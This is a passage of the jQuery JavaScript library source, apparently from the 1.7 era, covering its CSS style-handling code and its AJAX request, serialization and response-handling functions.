jQuery.expando ];				} else if ( elem.removeAttribute ) {					elem.removeAttribute( jQuery.expando );				}				delete cache[ id ];			}		}	}});var ralpha = /alpha\([^)]*\)/i,	ropacity = /opacity=([^)]*)/,	// fixed for IE9, see #8346	rupper = /([A-Z]|^ms)/g,	rnum = /^[\-+]?(?:\d*\.)?\d+$/i,	rnumnonpx = /^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,	rrelNum = /^([\-+])=([\-+.\de]+)/,	rmargin = /^margin/,	cssShow = { position: "absolute", visibility: "hidden", display: "block" },	// order is important!	cssExpand = [ "Top", "Right", "Bottom", "Left" ],	curCSS,	getComputedStyle,	currentStyle;jQuery.fn.css = function( name, value ) {	return jQuery.access( this, function( elem, name, value ) {		return value !== undefined ?			jQuery.style( elem, name, value ) :			jQuery.css( elem, name );	}, name, value, arguments.length > 1 );};jQuery.extend({	// Add in style property hooks for overriding the default	// behavior of getting and setting a style property	cssHooks: {		opacity: {			get: function( elem, computed ) {				if ( computed ) {					// We should always get a number back from opacity					var ret = curCSS( elem, "opacity" );					return ret === "" ? "1" : ret;				} else {					return elem.style.opacity;				}			}		}	},	// Exclude the following css properties to add px	cssNumber: {		"fillOpacity": true,		"fontWeight": true,		"lineHeight": true,		"opacity": true,		"orphans": true,		"widows": true,		"zIndex": true,		"zoom": true	},	// Add in properties whose names you wish to fix before	// setting or getting the value	cssProps: {		// normalize float css property		"float": jQuery.support.cssFloat ? "cssFloat" : "styleFloat"	},	// Get and set the style property on a DOM Node	style: function( elem, name, value, extra ) {		// Don't set styles on text and comment nodes		if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {			return;		}		// Make sure that we're working with the right name		var ret, type, origName = jQuery.camelCase( name ),			style = elem.style, hooks = jQuery.cssHooks[ origName ];		name = jQuery.cssProps[ origName ] || origName;		// Check if we're setting a value		if ( value !== undefined ) {			type = typeof value;			// convert relative number strings (+= or -=) to relative numbers. #7345			if ( type === "string" && (ret = rrelNum.exec( value )) ) {				value = ( +( ret[1] + 1) * +ret[2] ) + parseFloat( jQuery.css( elem, name ) );				// Fixes bug #9237				type = "number";			}			// Make sure that NaN and null values aren't set. See: #7116			if ( value == null || type === "number" && isNaN( value ) ) {				return;			}			// If a number was passed in, add 'px' to the (except for certain CSS properties)			if ( type === "number" && !jQuery.cssNumber[ origName ] ) {				value += "px";			}			// If a hook was provided, use that value, otherwise just set the specified value			if ( !hooks || !("set" in hooks) || (value = hooks.set( elem, value )) !== undefined ) {				// Wrapped to prevent IE from throwing errors when 'invalid' values are provided				// Fixes bug #5509				try {					style[ name ] = value;				} catch(e) {}			}		} else {			// If a hook was provided get the non-computed value from there			if ( hooks && "get" in hooks && (ret = hooks.get( elem, false, extra )) !== undefined ) {				return ret;			}			// Otherwise just get the value from the style object			return style[ name ];		}	},	css: function( elem, name, extra ) {		var ret, hooks;		// Make sure that we're working with the right name		name = jQuery.camelCase( name );		hooks = jQuery.cssHooks[ name ];		name = jQuery.cssProps[ name ] || name;		// cssFloat needs a special treatment		if ( name === "cssFloat" ) {			name = "float";		}		// If a hook was provided get the computed value from there		if ( hooks && "get" in hooks && (ret = hooks.get( elem, true, extra )) !== undefined ) {			return ret;		// Otherwise, if a way to get the computed value exists, use that		} else if ( curCSS ) {			return curCSS( elem, name );		}	},	// A method for quickly swapping in/out CSS properties to get correct calculations	swap: function( elem, options, callback ) {		var old = {},			ret, name;		// Remember the old values, and insert the new ones		for ( name in options ) {			old[ name ] = elem.style[ name ];			elem.style[ name ] = options[ name ];		}		ret = callback.call( elem );		// Revert the old values		for ( name in options ) {			elem.style[ name ] = old[ name ];		}		return ret;	}});// DEPRECATED in 1.3, Use jQuery.css() insteadjQuery.curCSS = jQuery.css;if ( document.defaultView && document.defaultView.getComputedStyle ) {	getComputedStyle = function( elem, name ) {		var ret, defaultView, computedStyle, width,			style = elem.style;		name = name.replace( rupper, "-$1" ).toLowerCase();		if ( (defaultView = elem.ownerDocument.defaultView) &&				(computedStyle = defaultView.getComputedStyle( elem, null )) ) {			ret = computedStyle.getPropertyValue( name );			if ( ret === "" && !jQuery.contains( elem.ownerDocument.documentElement, elem ) ) {				ret = jQuery.style( elem, name );			}		}		// A tribute to the "awesome hack by Dean Edwards"		// WebKit uses "computed value (percentage if specified)" instead of "used value" for margins		// which is against the CSSOM draft spec: http://dev.w3.org/csswg/cssom/#resolved-values		if ( !jQuery.support.pixelMargin && computedStyle && rmargin.test( name ) && rnumnonpx.test( ret ) ) {			width = style.width;			style.width = ret;			ret = computedStyle.width;			style.width = width;		}		return ret;	};}if ( document.documentElement.currentStyle ) {	currentStyle = function( elem, name ) {		var left, rsLeft, uncomputed,			ret = elem.currentStyle && elem.currentStyle[ name ],			style = elem.style;		// Avoid setting ret to empty string here		// so we don't default to auto		if ( ret == null && style && (uncomputed = style[ name ]) ) {			ret = uncomputed;		}		// From the awesome hack by Dean Edwards		// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291		// If we're not dealing with a regular pixel number		// but a number that has a weird ending, we need to convert it to pixels		if ( rnumnonpx.test( ret ) ) {			// Remember the original values			left = style.left;			rsLeft = elem.runtimeStyle && elem.runtimeStyle.left;			// Put in the new values to get a computed value out			if ( rsLeft ) {				elem.runtimeStyle.left = elem.currentStyle.left;			}			style.left = name === "fontSize" ? "1em" : ret;			ret = style.pixelLeft + "px";			// Revert the changed values			style.left = left;			if ( rsLeft ) {				elem.runtimeStyle.left = rsLeft;			}		}		return ret === "" ? "auto" : ret;	};}curCSS = getComputedStyle || currentStyle;function getWidthOrHeight( elem, name, extra ) {	// Start with offset property	var val = name === "width" ? elem.offsetWidth : elem.offsetHeight,		i = name === "width" ? 1 : 0,		len = 4;	if ( val > 0 ) {		if ( extra !== "border" ) {			for ( ; i < len; i += 2 ) {				if ( !extra ) {					val -= parseFloat( jQuery.css( elem, "padding" + cssExpand[ i ] ) ) || 0;				}				if ( extra === "margin" ) {					val += parseFloat( jQuery.css( elem, extra + cssExpand[ i ] ) ) || 0;				} else {					val -= parseFloat( jQuery.css( elem, "border" + cssExpand[ i ] + "Width" ) ) || 0;				}			}		}		return val + "px";	}	// Fall back to computed then uncomputed css if necessary	val = curCSS( elem, name );	if ( val < 0 || val == null ) {		val = elem.style[ name ];	}	// Computed unit is not pixels. Stop here and return.	if ( rnumnonpx.test(val) ) {		return val;	}	// Normalize "", auto, and prepare for extra	val = parseFloat( val ) || 0;	// Add padding, border, margin	if ( extra ) {		for ( ; i < len; i += 2 ) {			val += parseFloat( jQuery.css( elem, "padding" + cssExpand[ i ] ) ) || 0;			if ( extra !== "padding" ) {				val += parseFloat( jQuery.css( elem, "border" + cssExpand[ i ] + "Width" ) ) || 0;			}			if ( extra === "margin" ) {				val += parseFloat( jQuery.css( elem, extra + cssExpand[ i ]) ) || 0;			}		}	}	return val + "px";}jQuery.each([ "height", "width" ], function( i, name ) {	jQuery.cssHooks[ name ] = {		get: function( elem, computed, extra ) {			if ( computed ) {				if ( elem.offsetWidth !== 0 ) {					return getWidthOrHeight( elem, name, extra );				} else {					return jQuery.swap( elem, cssShow, function() {						return getWidthOrHeight( elem, name, extra );					});				}			}		},		set: function( elem, value ) {			return rnum.test( value ) ?				value + "px" :				value;		}	};});if ( !jQuery.support.opacity ) {	jQuery.cssHooks.opacity = {		get: function( elem, computed ) {			// IE uses filters for opacity			return ropacity.test( (computed && elem.currentStyle ? elem.currentStyle.filter : elem.style.filter) || "" ) ?				( parseFloat( RegExp.$1 ) / 100 ) + "" :				computed ? "1" : "";		},		set: function( elem, value ) {			var style = elem.style,				currentStyle = elem.currentStyle,				opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",				filter = currentStyle && currentStyle.filter || style.filter || "";			// IE has trouble with opacity if it does not have layout			// Force it by setting the zoom level			style.zoom = 1;			// if setting opacity to 1, and no other filters exist - attempt to remove filter attribute #6652			if ( value >= 1 && jQuery.trim( filter.replace( ralpha, "" ) ) === "" ) {				// Setting style.filter to null, "" & " " still leave "filter:" in the cssText				// if "filter:" is present at all, clearType is disabled, we want to avoid this				// style.removeAttribute is IE Only, but so apparently is this code path...				style.removeAttribute( "filter" );				// if there there is no filter style applied in a css rule, we are done				if ( currentStyle && !currentStyle.filter ) {					return;				}			}			// otherwise, set new filter values			style.filter = ralpha.test( filter ) ?				filter.replace( ralpha, opacity ) :				filter + " " + opacity;		}	};}jQuery(function() {	// This hook cannot be added until DOM ready because the support test	// for it is not run until after DOM ready	if ( !jQuery.support.reliableMarginRight ) {		jQuery.cssHooks.marginRight = {			get: function( elem, computed ) {				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right				// Work around by temporarily setting element display to inline-block				return jQuery.swap( elem, { "display": "inline-block" }, function() {					if ( computed ) {						return curCSS( elem, "margin-right" );					} else {						return elem.style.marginRight;					}				});			}		};	}});if ( jQuery.expr && jQuery.expr.filters ) {	jQuery.expr.filters.hidden = function( elem ) {		var width = elem.offsetWidth,			height = elem.offsetHeight;		return ( width === 0 && height === 0 ) || (!jQuery.support.reliableHiddenOffsets && ((elem.style && elem.style.display) || jQuery.css( elem, "display" )) === "none");	};	jQuery.expr.filters.visible = function( elem ) {		return !jQuery.expr.filters.hidden( elem );	};}// These hooks are used by animate to expand propertiesjQuery.each({	margin: "",	padding: "",	border: "Width"}, function( prefix, suffix ) {	jQuery.cssHooks[ prefix + suffix ] = {		expand: function( value ) {			var i,				// assumes a single number if not a string				parts = typeof value === "string" ? value.split(" ") : [ value ],				expanded = {};			for ( i = 0; i < 4; i++ ) {				expanded[ prefix + cssExpand[ i ] + suffix ] =					parts[ i ] || parts[ i - 2 ] || parts[ 0 ];			}			return expanded;		}	};});var r20 = /%20/g,	rbracket = /\[\]$/,	rCRLF = /\r?\n/g,	rhash = /#.*$/,	rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, // IE leaves an \r character at EOL	rinput = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,	// #7653, #8125, #8152: local protocol detection	rlocalProtocol = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,	rnoContent = /^(?:GET|HEAD)$/,	rprotocol = /^\/\//,	rquery = /\?/,	rscript = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,	rselectTextarea = /^(?:select|textarea)/i,	rspacesAjax = /\s+/,	rts = /([?&])_=[^&]*/,	rurl = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,	// Keep a copy of the old load method	_load = jQuery.fn.load,	/* Prefilters	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)	 * 2) These are called:	 *    - BEFORE asking for a transport	 *    - AFTER param serialization (s.data is a string if s.processData is true)	 * 3) key is the dataType	 * 4) the catchall symbol "*" can be used	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed	 */	prefilters = {},	/* Transports bindings	 * 1) key is the dataType	 * 2) the catchall symbol "*" can be used	 * 3) selection will start with transport dataType and THEN go to "*" if needed	 */	transports = {},	// Document location	ajaxLocation,	// Document location segments	ajaxLocParts,	// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression	allTypes = ["*/"] + ["*"];// #8138, IE may throw an exception when accessing// a field from window.location if document.domain has been settry {	ajaxLocation = location.href;} catch( e ) {	// Use the href attribute of an A element	// since IE will modify it given document.location	ajaxLocation = document.createElement( "a" );	ajaxLocation.href = "";	ajaxLocation = ajaxLocation.href;}// Segment location into partsajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransportfunction addToPrefiltersOrTransports( structure ) {	// dataTypeExpression is optional and defaults to "*"	return function( dataTypeExpression, func ) {		if ( typeof dataTypeExpression !== "string" ) {			func = dataTypeExpression;			dataTypeExpression = "*";		}		if ( jQuery.isFunction( func ) ) {			var dataTypes = dataTypeExpression.toLowerCase().split( rspacesAjax ),				i = 0,				length = dataTypes.length,				dataType,				list,				placeBefore;			// For each dataType in the dataTypeExpression			for ( ; i < length; i++ ) {				dataType = dataTypes[ i ];				// We control if we're asked to add before				// any existing element				placeBefore = /^\+/.test( dataType );				if ( placeBefore ) {					dataType = dataType.substr( 1 ) || "*";				}				list = structure[ dataType ] = structure[ dataType ] || [];				// then we add to the structure accordingly				list[ placeBefore ? "unshift" : "push" ]( func );			}		}	};}// Base inspection function for prefilters and transportsfunction inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR,		dataType /* internal */, inspected /* internal */ ) {	dataType = dataType || options.dataTypes[ 0 ];	inspected = inspected || {};	inspected[ dataType ] = true;	var list = structure[ dataType ],		i = 0,		length = list ? list.length : 0,		executeOnly = ( structure === prefilters ),		selection;	for ( ; i < length && ( executeOnly || !selection ); i++ ) {		selection = list[ i ]( options, originalOptions, jqXHR );		// If we got redirected to another dataType		// we try there if executing only and not done already		if ( typeof selection === "string" ) {			if ( !executeOnly || inspected[ selection ] ) {				selection = undefined;			} else {				options.dataTypes.unshift( selection );				selection = inspectPrefiltersOrTransports(						structure, options, originalOptions, jqXHR, selection, inspected );			}		}	}	// If we're only executing or nothing was selected	// we try the catchall dataType if not done already	if ( ( executeOnly || !selection ) && !inspected[ "*" ] ) {		selection = inspectPrefiltersOrTransports(				structure, options, originalOptions, jqXHR, "*", inspected );	}	// unnecessary when only executing (prefilters)	// but it'll be ignored by the caller in that case	return selection;}// A special extend for ajax options// that takes "flat" options (not to be deep extended)// Fixes #9887function ajaxExtend( target, src ) {	var key, deep,		flatOptions = jQuery.ajaxSettings.flatOptions || {};	for ( key in src ) {		if ( src[ key ] !== undefined ) {			( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];		}	}	if ( deep ) {		jQuery.extend( true, target, deep );	}}jQuery.fn.extend({	load: function( url, params, callback ) {		if ( typeof url !== "string" && _load ) {			return _load.apply( this, arguments );		// Don't do a request if no elements are being requested		} else if ( !this.length ) {			return this;		}		var off = url.indexOf( " " );		if ( off >= 0 ) {			var selector = url.slice( off, url.length );			url = url.slice( 0, off );		}		// Default to a GET request		var type = "GET";		// If the second parameter was provided		if ( params ) {			// If it's a function			if ( jQuery.isFunction( params ) ) {				// We assume that it's the callback				callback = params;				params = undefined;			// Otherwise, build a param string			} else if ( typeof params === "object" ) {				params = jQuery.param( params, jQuery.ajaxSettings.traditional );				type = "POST";			}		}		var self = this;		// Request the remote document		jQuery.ajax({			url: url,			type: type,			dataType: "html",			data: params,			// Complete callback (responseText is used internally)			complete: function( jqXHR, status, responseText ) {				// Store the response as specified by the jqXHR object				responseText = jqXHR.responseText;				// If successful, inject the HTML into all the matched elements				if ( jqXHR.isResolved() ) {					// #4825: Get the actual response in case					// a dataFilter is present in ajaxSettings					jqXHR.done(function( r ) {						responseText = r;					});					// See if a selector was specified					self.html( selector ?						// Create a dummy div to hold the results						jQuery("<div>")							// inject the contents of the document in, removing the scripts							// to avoid any 'Permission Denied' errors in IE							.append(responseText.replace(rscript, ""))							// Locate the specified elements							.find(selector) :						// If not, just inject the full result						responseText );				}				if ( callback ) {					self.each( callback, [ responseText, status, jqXHR ] );				}			}		});		return this;	},	serialize: function() {		return jQuery.param( this.serializeArray() );	},	serializeArray: function() {		return this.map(function(){			return this.elements ? jQuery.makeArray( this.elements ) : this;		})		.filter(function(){			return this.name && !this.disabled &&				( this.checked || rselectTextarea.test( this.nodeName ) ||					rinput.test( this.type ) );		})		.map(function( i, elem ){			var val = jQuery( this ).val();			return val == null ?				null :				jQuery.isArray( val ) ?					jQuery.map( val, function( val, i ){						return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };					}) :					{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };		}).get();	}});// Attach a bunch of functions for handling common AJAX eventsjQuery.each( "ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split( " " ), function( i, o ){	jQuery.fn[ o ] = function( f ){		return this.on( o, f );	};});jQuery.each( [ "get", "post" ], function( i, method ) {	jQuery[ method ] = function( url, data, callback, type ) {		// shift arguments if data argument was omitted		if ( jQuery.isFunction( data ) ) {			type = type || callback;			callback = data;			data = undefined;		}		return jQuery.ajax({			type: method,			url: url,			data: data,			success: callback,			dataType: type		});	};});jQuery.extend({	getScript: function( url, callback ) {		return jQuery.get( url, undefined, callback, "script" );	},	getJSON: function( url, data, callback ) {		return jQuery.get( url, data, callback, "json" );	},	// Creates a full fledged settings object into target	// with both ajaxSettings and settings fields.	// If target is omitted, writes into ajaxSettings.	ajaxSetup: function( target, settings ) {		if ( settings ) {			// Building a settings object			ajaxExtend( target, jQuery.ajaxSettings );		} else {			// Extending ajaxSettings			settings = target;			target = jQuery.ajaxSettings;		}		ajaxExtend( target, settings );		return target;	},	ajaxSettings: {		url: ajaxLocation,		isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),		global: true,		type: "GET",		contentType: "application/x-www-form-urlencoded; charset=UTF-8",		processData: true,		async: true,		/*		timeout: 0,		data: null,		dataType: null,		username: null,		password: null,		cache: null,		traditional: false,		headers: {},		*/		accepts: {			xml: "application/xml, text/xml",			html: "text/html",			text: "text/plain",			json: "application/json, text/javascript",			"*": allTypes		},		contents: {			xml: /xml/,			html: /html/,			json: /json/		},		responseFields: {			xml: "responseXML",			text: "responseText"		},		// List of data converters		// 1) key format is "source_type destination_type" (a single space in-between)		// 2) the catchall symbol "*" can be used for source_type		converters: {			// Convert anything to text			"* text": window.String,			// Text to html (true = no transformation)			"text html": true,			// Evaluate text as a json expression			"text json": jQuery.parseJSON,			// Parse text as xml			"text xml": jQuery.parseXML		},		// For options that shouldn't be deep extended:		// you can add your own custom options here if		// and when you create one that shouldn't be		// deep extended (see ajaxExtend)		flatOptions: {			context: true,			url: true		}	},	ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),	ajaxTransport: addToPrefiltersOrTransports( transports ),	// Main method	ajax: function( url, options ) {		// If url is an object, simulate pre-1.5 signature		if ( typeof url === "object" ) {			options = url;			url = undefined;		}		// Force options to be an object		options = options || {};		var // Create the final options object			s = jQuery.ajaxSetup( {}, options ),			// Callbacks context			callbackContext = s.context || s,			// Context for global events			// It's the callbackContext if one was provided in the options			// and if it's a DOM node or a jQuery collection			globalEventContext = callbackContext !== s &&				( callbackContext.nodeType || callbackContext instanceof jQuery ) ?						jQuery( callbackContext ) : jQuery.event,			// Deferreds			deferred = jQuery.Deferred(),			completeDeferred = jQuery.Callbacks( "once memory" ),			// Status-dependent callbacks			statusCode = s.statusCode || {},			// ifModified key			ifModifiedKey,			// Headers (they are sent all at once)			requestHeaders = {},			requestHeadersNames = {},			// Response headers			responseHeadersString,			responseHeaders,			// transport			transport,			// timeout handle			timeoutTimer,			// Cross-domain detection vars			parts,			// The jqXHR state			state = 0,			// To know if global events are to be dispatched			fireGlobals,			// Loop variable			i,			// Fake xhr			jqXHR = {				readyState: 0,				// Caches the header				setRequestHeader: function( name, value ) {					if ( !state ) {						var lname = name.toLowerCase();						name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;						requestHeaders[ name ] = value;					}					return this;				},				// Raw string				getAllResponseHeaders: function() {					return state === 2 ? responseHeadersString : null;				},				// Builds headers hashtable if needed				getResponseHeader: function( key ) {					var match;					if ( state === 2 ) {						if ( !responseHeaders ) {							responseHeaders = {};							while( ( match = rheaders.exec( responseHeadersString ) ) ) {								responseHeaders[ match[1].toLowerCase() ] = match[ 2 ];							}						}						match = responseHeaders[ key.toLowerCase() ];					}					return match === undefined ? null : match;				},				// Overrides response content-type header				overrideMimeType: function( type ) {					if ( !state ) {						s.mimeType = type;					}					return this;				},				// Cancel the request				abort: function( statusText ) {					statusText = statusText || "abort";					if ( transport ) {						transport.abort( statusText );					}					done( 0, statusText );					return this;				}			};		// Callback for when everything is done		// It is defined here because jslint complains if it is declared		// at the end of the function (which would be more logical and readable)		function done( status, nativeStatusText, responses, headers ) {			// Called once			if ( state === 2 ) {				return;			}			// State is "done" now			state = 2;			// Clear timeout if it exists			if ( timeoutTimer ) {				clearTimeout( timeoutTimer );			}			// Dereference transport for early garbage collection			// (no matter how long the jqXHR object will be used)			transport = undefined;			// Cache response headers			responseHeadersString = headers || "";			// Set readyState			jqXHR.readyState = status > 0 ? 4 : 0;			var isSuccess,				success,				error,				statusText = nativeStatusText,				response = responses ? ajaxHandleResponses( s, jqXHR, responses ) : undefined,				lastModified,				etag;			// If successful, handle type chaining			if ( status >= 200 && status < 300 || status === 304 ) {				// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.				if ( s.ifModified ) {					if ( ( lastModified = jqXHR.getResponseHeader( "Last-Modified" ) ) ) {						jQuery.lastModified[ ifModifiedKey ] = lastModified;					}					if ( ( etag = jqXHR.getResponseHeader( "Etag" ) ) ) {						jQuery.etag[ ifModifiedKey ] = etag;					}				}				// If not modified				if ( status === 304 ) {					statusText = "notmodified";					isSuccess = true;				// If we have data				} else {					try {						success = ajaxConvert( s, response );						statusText = "success";						isSuccess = true;					} catch(e) {						// We have a parsererror						statusText = "parsererror";						error = e;					}				}			} else {				// We extract error from statusText				// then normalize statusText and status for non-aborts				error = statusText;				if ( !statusText || status ) {					statusText = "error";					if ( status < 0 ) {						status = 0;					}				}			}			// Set data for the fake xhr object			jqXHR.status = status;			jqXHR.statusText = "" + ( nativeStatusText || statusText );			// Success/Error			if ( isSuccess ) {				deferred.resolveWith( callbackContext, [ success, statusText, jqXHR ] );			} else {				deferred.rejectWith( callbackContext, [ jqXHR, statusText, error ] );			}			// Status-dependent callbacks			jqXHR.statusCode( statusCode );			statusCode = undefined;			if ( fireGlobals ) {				globalEventContext.trigger( "ajax" + ( isSuccess ? "Success" : "Error" ),						[ jqXHR, s, isSuccess ? success : error ] );			}			// Complete			completeDeferred.fireWith( callbackContext, [ jqXHR, statusText ] );			if ( fireGlobals ) {				globalEventContext.trigger( "ajaxComplete", [ jqXHR, s ] );				// Handle the global AJAX counter				if ( !( --jQuery.active ) ) {					jQuery.event.trigger( "ajaxStop" );				}			}		}		// Attach deferreds		deferred.promise( jqXHR );		jqXHR.success = jqXHR.done;		jqXHR.error = jqXHR.fail;		jqXHR.complete = completeDeferred.add;		// Status-dependent callbacks		jqXHR.statusCode = function( map ) {			if ( map ) {				var tmp;				if ( state < 2 ) {					for ( tmp in map ) {						statusCode[ tmp ] = [ statusCode[tmp], map[tmp] ];					}				} else {					tmp = map[ jqXHR.status ];					jqXHR.then( tmp, tmp );				}			}			return this;		};		// Remove hash character (#7531: and string promotion)		// Add protocol if not provided (#5866: IE7 issue with protocol-less urls)		// We also use the url parameter if available		s.url = ( ( url || s.url ) + "" ).replace( rhash, "" ).replace( rprotocol, ajaxLocParts[ 1 ] + "//" );		// Extract dataTypes list		s.dataTypes = jQuery.trim( s.dataType || "*" ).toLowerCase().split( rspacesAjax );		// Determine if a cross-domain request is in order		if ( s.crossDomain == null ) {			parts = rurl.exec( s.url.toLowerCase() );			s.crossDomain = !!( parts &&				( parts[ 1 ] != ajaxLocParts[ 1 ] || parts[ 2 ] != ajaxLocParts[ 2 ] ||					( parts[ 3 ] || ( parts[ 1 ] === "http:" ? 80 : 443 ) ) !=						( ajaxLocParts[ 3 ] || ( ajaxLocParts[ 1 ] === "http:" ? 80 : 443 ) ) )			);		}		// Convert data if not already a string		if ( s.data && s.processData && typeof s.data !== "string" ) {			s.data = jQuery.param( s.data, s.traditional );		}		// Apply prefilters		inspectPrefiltersOrTransports( prefilters, s, options, jqXHR );		// If request was aborted inside a prefilter, stop there		if ( state === 2 ) {			return false;		}		// We can fire global events as of now if asked to		fireGlobals = s.global;		// Uppercase the type		s.type = s.type.toUpperCase();		// Determine if request has content		s.hasContent = !rnoContent.test( s.type );		// Watch for a new set of requests		if ( fireGlobals && jQuery.active++ === 0 ) {			jQuery.event.trigger( "ajaxStart" );		}		// More options handling for requests with no content		if ( !s.hasContent ) {			// If data is available, append data to url			if ( s.data ) {				s.url += ( rquery.test( s.url ) ? "&" : "?" ) + s.data;				// #9682: remove data so that it's not used in an eventual retry				delete s.data;			}			// Get ifModifiedKey before adding the anti-cache parameter			ifModifiedKey = s.url;			// Add anti-cache in url if needed			if ( s.cache === false ) {				var ts = jQuery.now(),					// try replacing _= if it is there					ret = s.url.replace( rts, "$1_=" + ts );				// if nothing was replaced, add timestamp to the end				s.url = ret + ( ( ret === s.url ) ? ( rquery.test( s.url ) ? "&" : "?" ) + "_=" + ts : "" );			}		}		// Set the correct header, if data is being sent		if ( s.data && s.hasContent && s.contentType !== false || options.contentType ) {			jqXHR.setRequestHeader( "Content-Type", s.contentType );		}		// Set the If-Modified-Since and/or If-None-Match header, if in ifModified mode.		if ( s.ifModified ) {			ifModifiedKey = ifModifiedKey || s.url;			if ( jQuery.lastModified[ ifModifiedKey ] ) {				jqXHR.setRequestHeader( "If-Modified-Since", jQuery.lastModified[ ifModifiedKey ] );			}			if ( jQuery.etag[ ifModifiedKey ] ) {				jqXHR.setRequestHeader( "If-None-Match", jQuery.etag[ ifModifiedKey ] );			}		}		// Set the Accepts header for the server, depending on the dataType		jqXHR.setRequestHeader(			"Accept",			s.dataTypes[ 0 ] && s.accepts[ s.dataTypes[0] ] ?				s.accepts[ s.dataTypes[0] ] + ( s.dataTypes[ 0 ] !== "*" ? ", " + allTypes + "; q=0.01" : "" ) :				s.accepts[ "*" ]		);		// Check for headers option		for ( i in s.headers ) {			jqXHR.setRequestHeader( i, s.headers[ i ] );		}		// Allow custom headers/mimetypes and early abort		if ( s.beforeSend && ( s.beforeSend.call( callbackContext, jqXHR, s ) === false || state === 2 ) ) {				// Abort if not done already				jqXHR.abort();				return false;		}		// Install callbacks on deferreds		for ( i in { success: 1, error: 1, complete: 1 } ) {			jqXHR[ i ]( s[ i ] );		}		// Get transport		transport = inspectPrefiltersOrTransports( transports, s, options, jqXHR );		// If no transport, we auto-abort		if ( !transport ) {			done( -1, "No Transport" );		} else {			jqXHR.readyState = 1;			// Send global event			if ( fireGlobals ) {				globalEventContext.trigger( "ajaxSend", [ jqXHR, s ] );			}			// Timeout			if ( s.async && s.timeout > 0 ) {				timeoutTimer = setTimeout( function(){					jqXHR.abort( "timeout" );				}, s.timeout );			}			try {				state = 1;				transport.send( requestHeaders, done );			} catch (e) {				// Propagate exception as error if not done				if ( state < 2 ) {					done( -1, e );				// Simply rethrow otherwise				} else {					throw e;				}			}		}		return jqXHR;	},	// Serialize an array of form elements or a set of	// key/values into a query string	param: function( a, traditional ) {		var s = [],			add = function( key, value ) {				// If value is a function, invoke it and return its value				value = jQuery.isFunction( value ) ? value() : value;				s[ s.length ] = encodeURIComponent( key ) + "=" + encodeURIComponent( value );			};		// Set traditional to true for jQuery <= 1.3.2 behavior.		if ( traditional === undefined ) {			traditional = jQuery.ajaxSettings.traditional;		}		// If an array was passed in, assume that it is an array of form elements.		if ( jQuery.isArray( a ) || ( a.jquery && !jQuery.isPlainObject( a ) ) ) {			// Serialize the form elements			jQuery.each( a, function() {				add( this.name, this.value );			});		} else {			// If traditional, encode the "old" way (the way 1.3.2 or older			// did it), otherwise encode params recursively.			for ( var prefix in a ) {				buildParams( prefix, a[ prefix ], traditional, add );			}		}		// Return the resulting serialization		return s.join( "&" ).replace( r20, "+" );	}});function buildParams( prefix, obj, traditional, add ) {	if ( jQuery.isArray( obj ) ) {		// Serialize array item.		jQuery.each( obj, function( i, v ) {			if ( traditional || rbracket.test( prefix ) ) {				// Treat each array item as a scalar.				add( prefix, v );			} else {				// If array item is non-scalar (array or object), encode its				// numeric index to resolve deserialization ambiguity issues.				// Note that rack (as of 1.0.0) can't currently deserialize				// nested arrays properly, and attempting to do so may cause				// a server error. Possible fixes are to modify rack's				// deserialization algorithm or to provide an option or flag				// to force array serialization to be shallow.				buildParams( prefix + "[" + ( typeof v === "object" ? i : "" ) + "]", v, traditional, add );			}		});	} else if ( !traditional && jQuery.type( obj ) === "object" ) {		// Serialize object item.		for ( var name in obj ) {			buildParams( prefix + "[" + name + "]", obj[ name ], traditional, add );		}	} else {		// Serialize scalar item.		add( prefix, obj );	}}// This is still on the jQuery object... for now// Want to move this to jQuery.ajax some dayjQuery.extend({	// Counter for holding the number of active queries	active: 0,	// Last-Modified header cache for next request	lastModified: {},	etag: {}});/* Handles responses to an ajax request: * - sets all responseXXX fields accordingly * - finds the right dataType (mediates between content-type and expected dataType) * - returns the corresponding response */function ajaxHandleResponses( s, jqXHR, responses ) {	var contents = s.contents,		dataTypes = s.dataTypes,		responseFields = s.responseFields,		ct,		type,		finalDataType,		firstDataType;	// Fill responseXXX fields	for ( type in responseFields ) {		if ( type in responses ) {			jqXHR[ responseFields[type] ] = responses[ type ];		}	}	// Remove auto dataType and get content-type in the process	while( dataTypes[ 0 ] === "*" ) {		dataTypes.shift();		if ( ct === undefined ) {			ct = s.mimeType || jqXHR.getResponseHeader( "content-type" );		}	}	// Check if we're dealing with a known content-type	if ( ct ) {		for ( type in contents ) {			if ( contents[ type ] && contents[ type ].test( ct ) ) {				dataTypes.unshift( type );				break;			}		}	}	// Check to see if we have a response for the expected dataType	if ( dataTypes[ 0 ] in responses ) {		finalDataType = dataTypes[ 0 ];	} else {		// Try convertible dataTypes		for ( type in responses ) {			if ( !dataTypes[ 0 ] || s.converters[ type + " " + dataTypes[0] ] ) {				finalDataType = type;				break;			}			if ( !firstDataType ) {				firstDataType = type;			}		}		// Or just use first one		finalDataType = finalDataType || firstDataType;	}	// If we found a dataType	// We add the dataType to the list if needed	// and return the corresponding response	if ( finalDataType ) {		if ( finalDataType !== dataTypes[ 0 ] ) {			dataTypes.unshift( finalDataType );		}		return responses[ finalDataType ];	}}// Chain conversions 